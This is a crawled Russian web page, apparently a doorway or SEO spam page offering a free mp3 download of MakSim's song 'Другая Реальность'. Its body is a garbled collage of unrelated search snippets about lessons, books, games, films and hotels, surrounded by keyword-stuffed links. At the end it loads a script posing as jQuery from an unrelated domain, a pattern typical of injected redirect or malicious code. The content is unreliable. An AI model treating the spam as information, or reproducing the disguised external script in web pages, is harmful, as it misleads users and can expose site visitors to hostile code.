

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-muzyka-drugaya-realnost-skachat.html
body_size: 4080
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Музыка другая реальность скачать - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Музыка другая реальность скачать</h2>
                            </header>
                            <p>Здесь можно скачать бесплатно песню Макsим - Другая Реальность и другие песни Макsим. Скачать песню МакSим - Другая Реальность бесплатно в mp3. Параметры файла: 192 kbps, 5,35 mb, 3:53, Дата релиза: 28.05.2013. 
Скачать бесплатно музыку mp3 / Музыка / Русская музыка / МакSим - Другая Реальность. Скачать mp3 МакSим - Другая Реальность (radio edit) 0 256 kbps 3:53 5.35 mb promusic.me Скачать mp3 Макsим - Другая реальность Скачать альбом Макsим - Другая реальность в формате mp3. Списки альбомов и песен артиста, другие альбомы, которые часто ищут. Cкачать mp3 бесплатно » Русские песни » МакSим - Другая Реальность МакSим - Другая Реальность Скачать МакSим - Другая Реальность в mp3 бесплатно или слушать онлайн. Скачать МакSим - Другая Реальность бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. 
Сожалеем, но в вашей стране музыка не доступна Sorry music in not allowed in your country. Чтобы скачать рингтон Другая Реальность Макsим на свой телефон, нажмите на значок "Скачать" и далее начнется загрузка выбранной мелодии. 24/09/2013 · «Работая над клипом "Другая Реальность", мы хотим показать, как просто быть собой, даже такой известной. Урок в 6 классе. Реальность и фантазия - два крыла художественного творчества. Конспект и презентация урока изобразительного искутв во 2 классе Постройка и реальность. 
Страница каталога бесплатных книг по эзотерике и развитию. Скачивайте книги по эзотерике. Каталог эзотерических книг и книг для развития. Здесь можно скачать книги по эзотерике. Предлагаем вашему вниманию самые известные боевики в истории кинематографа. 
Игры Хоккей — это десятки бесплатных онлайн развлечений, которые позволят геймерам. Фильм 300 спартанцев - это рассказ о кровопролитной битве, в которой мужество и чувство. Первый мститель: Другая война; Captain America: The Winter Soldier: Жанр: супергеройский боевик приключения. Він воскрес щоб весь світ оживити (Крылья веры) 73. 17937 просмотров 1073 скачивания. 
Играть в Смешарики: Смешарики играют в футбол ИГРЫ бесплатно. Стоит апрель 1945 года, и победа над немцами уже близка: союзники уверенно продвигаются. Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная. МакSим МакSим сотрудничает с коллективом Губы  Даже не хочется вспоминать. Абсолютно. Книга Не (воз)буди короля мертвых, жанр: Юмористическое фэнтези, автор Сильвия Лайм. Реальность организована по типу слоев луковицы или по принципу матрешек, причем матрешки. Что-бы бесплатно скачать фильм Ральф против интернета / Ralph Breaks the Internet (2018) с торрента. Отзывы, оценки по отелю Asdem Park 4 , Турция, Средиземноморский регион, Кемер. TopHotels. 
www.tvcok.ru - новый подход к онлайн фильмам! Мы собрали для вас все лучшие фильмы и сериалы. В прошлом году в ходе длительных путешествий по иностранным сайтам мне удалось найти. Исцели себя сам. Луиза Хей (книги)(здороьве)(психология)(лечение) Благодаря. В уроке №22 четыре простых правила, которые помогут навести порядок в компьютере. Жанровый раздел , Обсуждение жанра  350577 UpdКулаков Алексей Иванович: прода 4k Оценка:6.84. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-marshrutki-hmelnickogo-raspisanie.html">Маршрутки хмельницкого расписание</a></li>
                                <li><a href="gk3-govoryaschie-knigi-nigde-ne-kupish.html">Говорящие книги нигде не купишь</a></li>
                                <li><a href="gk3-pesnya-tri-kita-tekst-slushat.html">Песня три кита текст слушать</a></li>
                                <li><a href="gk3-ks-2-obrazcy-zapolneniya.html">Кс 2 образцы заполнения</a></li>
                                <li><a href="gk3-literatura-7-klass-pod-redakciey-suhih-skachat.html">Литература 7 класс под редакцией сухих скачать</a></li>
                                <li><a href="gk3-skachat-igry-pou.html">Скачать игры поу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Реальность и фантазия</li>
<li>Урок изобразительного искусства во 2 классе Постройка.</li>
<li>Страница каталога, где можно бесплатно скачать книги для.</li>
<li>Книги по эзотерике и развитию, скачать. Эзотерика.</li>
<li>Скачать лучшие боевики через торрент или смотреть онлайн.</li>
<li>74 Игры Хоккей - играть онлайн бесплатно.</li>
<li>Скачать фильмы бесплатно 300 спартанцев.</li>
<li>Первый мститель: Другая война — Википедия.</li>
<li>Христианские фонограммы, скачать бесплатно, тексты песен.</li>
<li>Смешарики играют в футбол - играть онлайн бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-reshebnik-rymkevich-8-klass.html">Решебник рымкевич 8 класс</a></li>
                                            <li><a href="gk3-skachat-dlya-android-igry-logicheskie-golovolomki-besplatno.html">Скачать для андроид игры логические головоломки бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-pesnyu-horosho-ili-ploho-guf.html">Скачать песню хорошо или плохо гуф</a></li>
                                            <li><a href="gk3-skachat-besplatno-knigi-velikolepnyy-vek.html">Скачать бесплатно книги великолепный век</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-ringtony-klassnye-na-telefon.html">Скачать рингтоны классные на телефон</a></li>
                                            <li><a href="gk3-film-za-mnoy-kanali-skachat-torrent.html">Фильм за мной канальи скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-forma-os-1-obrazec-zapolneniya-xls.html">Форма ос 1 образец заполнения xls</a></li>
                                            <li><a href="gk3-svetlana-kopylova-minusovki-k-pesnyam.html">Светлана копылова минусовки к песням</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
